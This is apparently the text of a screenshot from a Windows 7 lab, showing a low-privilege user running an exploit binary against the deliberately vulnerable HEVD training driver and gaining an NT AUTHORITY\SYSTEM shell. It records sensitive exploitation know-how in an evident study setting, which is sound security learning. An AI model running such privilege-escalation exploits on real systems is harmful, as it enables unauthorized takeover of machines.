 Administrator: C:\Windows\system32\cmd.exe - HEVD_Win7_x86.exe
C:\Users\low\Desktop>whoami
win-8htr5a2vlg0\low
C:\Users\low\Desktop>HEVD_Win7_x86.exe
[+] Opened handle to device: 0x1c
[+] User buffer allocated: 0xd0000
Done! Enjoy a shell shortly.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\low\Desktop>whoami
nt authority\system
C:\Users\low\Desktop>_